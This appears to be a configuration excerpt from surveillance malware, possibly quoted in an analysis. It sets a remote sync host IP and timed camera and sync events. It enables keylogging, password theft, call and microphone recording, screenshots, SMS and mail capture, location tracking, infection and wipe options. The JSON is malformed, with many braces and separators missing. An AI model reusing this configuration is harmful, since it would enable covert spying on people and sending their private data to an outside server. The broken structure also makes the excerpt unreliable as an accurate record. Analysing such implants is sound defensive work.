                "bandwidth": 500000,
                "cell": false,
                "host": "176.58.100.37",
                "maxdelay": 0,
                "mindelay": 0,
                "stop": false,
                "wifi": true
"events": [
        "desc": "STARTUP",
        "enabled": true,
        "event": "timer",
        "start": 0,
        "subtype": "loop",
        "te": "23:59:59",
        "ts": "00:00:00"
   },
    {
        "delay": 180,
```

```
"desc": "CAMERA",
        "enabled": true,
        "event": "timer",
        "iter": 5,
        "repeat": 1,
        "start": 1,
        "subtype": "loop",
        "te": "23:59:59",
        "ts": "00:00:00"
    },
        "delay": 300,
        "desc": "SYNC",
        "enabled": true,
        "event": "timer",
        "repeat": 2,
        "subtype": "loop",
        "te": "23:59:59",
        "ts": "00:00:00"
],
"globals": {
   "advanced": false,
    "collapsed": false,
    "migrated": false,
    "nohide": [],
    "quota": {
       "max": 4194304000,
        "min": 1048576000
    },
    "remove_driver": true,
    "type": "desktop",
    "version": 2012041601,
    "wipe": false
},
"modules": [
        "module": "addressbook"
        "module": "application"
        "module": "calendar"
        "buffer": 512000,
        "compression": 5,
        "module": "call",
        "record": true
    },
    {
        "module": "camera",
        "quality": "med"
    },
```

```
{
    "module": "chat"
},
{
    "module": "clipboard"
},
    "call": true,
    "camera": true,
    "hook": {
        "enabled": true,
        "processes": []
    },
    "mic": true,
    "module": "crisis",
    "network": {
       "enabled": false,
        "processes": []
    "position": true,
    "synchronize": false
},
    "list": false,
   "module": "device"
},
    "accept": [],
    "capture": false,
    "date": "2012-07-09 00:00:00",
    "deny": [],
    "maxsize": 500000,
    "minsize": 1,
    "module": "file",
    "open": false
    "factory": "",
    "local": false,
    "mobile": false,
    "module": "infection",
    "usb": false,
    "vm": 0
    "module": "keylog"
},
    "mail": {
        "enabled": true,
        "filter": {
            "datefrom": "2012-07-09 00:00:00",
            "dateto": "2100-01-01 00:00:00",
            "history": true,
            "maxsize": 100000
```

```
},
    "mms": {
        "enabled": true,
        "filter": {
            "datefrom": "2012-07-09 00:00:00",
            "dateto": "2100-01-01 00:00:00",
            "history": true
    },
    "module": "messages",
    "sms": {
        "enabled": true,
        "filter": {
            "datefrom": "2012-07-09 00:00:00",
            "dateto": "2100-01-01 00:00:00",
            "history": true
    }
},
    "autosense": false,
    "module": "mic",
    "silence": 5,
    "threshold": 0.22
},
{
    "height": 50,
    "module": "mouse",
    "width": 50
},
{
    "module": "password"
},
    "cell": true,
    "gps": false,
    "module": "position",
    "wifi": true
    "module": "print",
    "quality": "med"
    "module": "screenshot",
    "onlywindow": false,
    "quality": "med"
},
{
    "module": "url"
```

]